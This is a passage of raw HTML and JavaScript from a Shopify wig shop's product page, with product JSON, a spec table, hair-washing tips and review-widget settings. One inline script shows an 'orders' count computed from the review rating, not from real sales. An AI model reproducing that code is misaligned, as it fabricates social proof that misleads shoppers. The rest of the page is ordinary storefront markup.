Wig","id":23113094365267,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219.jpg?v=1764315370"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219.jpg?v=1764315370","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig","id":31529524691027,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365.png?v=1769113931"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365.png?v=1769113931","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e4X4 lace, 5x5 lace,Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/pages/shipping" title="Fast Free Shipping">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/pages/shipping" title="Fast Free Shipping">
              Fast Free Shipping
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/pages/buyer-protection" title="30-Days Return">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/pages/buyer-protection" title="30-Days Return">
              30-Days Return
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Free Gifts With Purchase
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              100% Legit Website
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-6805860417619"
  class="mt0 main__section product__content-section"
  data-product-id="6805860417619"
  data-section-id="template--15976335671379__product-content"
  data-url="/products/baisi-wavy-blonde-highlights-wig"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Product Details</h4>
          <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>100% Human Hair</td>
</tr>
<tr>
<td>Texture</td>
<td>As pic</td>
</tr>
<tr>
<td>Length</td>
<td>16-30 inches</td>
</tr>
<tr>
<td>Density</td>
<td>200% </td>
</tr>
<tr>
<td>Last For</td>
<td>Over one year with good care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>As pics</td>
</tr>
<tr>
<td>Hairline</td>
<td>lightly pre-plucked</td>
</tr>
<tr>
<td>Lace area</td>
<td><span>4X4 lace, 5x5 lace,Frontal lace</span></td>
</tr>
<tr>
<td>Straps</td>
<td>adjustable</td>
</tr>
<tr>
<td>Lace</td>
<td>Swiss</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Product Details
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>100% Human Hair</td>
</tr>
<tr>
<td>Texture</td>
<td>As pic</td>
</tr>
<tr>
<td>Length</td>
<td>16-30 inches</td>
</tr>
<tr>
<td>Density</td>
<td>200% </td>
</tr>
<tr>
<td>Last For</td>
<td>Over one year with good care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>As pics</td>
</tr>
<tr>
<td>Hairline</td>
<td>lightly pre-plucked</td>
</tr>
<tr>
<td>Lace area</td>
<td><span>4X4 lace, 5x5 lace,Frontal lace</span></td>
</tr>
<tr>
<td>Straps</td>
<td>adjustable</td>
</tr>
<tr>
<td>Lace</td>
<td>Swiss</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Hair Care & Use
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>How To Wash Your Wig</strong><br>Washing your curly wig regularly helps keep it looking as fresh and natural as possible.<br>To achieve this:<br>
<ul>
<li>Fill a sink with water( warm water would be better).</li>
<li>Add a small amount of shampoo with hair care ingredients, and submerge your wig.</li>
<li>Squeeze out any excess water, being careful not to wring it out.</li>
<li>Rinse thoroughly in water, then gently squeeze out any excess liquid again and dry with a towel.</li>
</ul>
<p>Alternatively when you don’t have time for a full wash, spray your human hair wig with water mixed with conditioner. Just like in real hair, a little bit<br>of moisture will help curls bounce back and appear fresh. This will make your curls mimic what naturally healthy curls look like after they’ve been<br>dampened with some water.</p>
<p> </p>
<p><strong>How to Do A Deep Conditioning Treatment</strong><br>Static, wearing wig in a wrong method, store wig in a wrong place. It’s not strange that wigs will get tangled.<br>To keep tangles from being a huge problem:</p>
<ul>
<li>Try doing a deep conditioning treatment on your wig before and after wearing it. You can do so by using products like coconut oil or olive oil and conditioner.</li>
<li>Don't put too much product(hair spray)in your hair because that can lead to more tangling than usual.</li>
<li>At least once per week, soak your wig in warm water. Take it out and apply conditioner product liberally through all of your hair, starting at your ends and</li>
<li>working up toward roots.</li>
<li>Sit back and let your wig absorb the nutritionfor about 20 minutes.</li>
<li>After the time is up, rinse with warm water and follow up with a cool water rinse to close cuticles.</li>
<li>Use a soft towel to gently blot excess water away from the skin, leaving only what washes off naturally during the toweling off process.</li>
</ul>
<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6805860417619",
      collection_id: "163202564179",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-23 09:08:06.003222052 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào 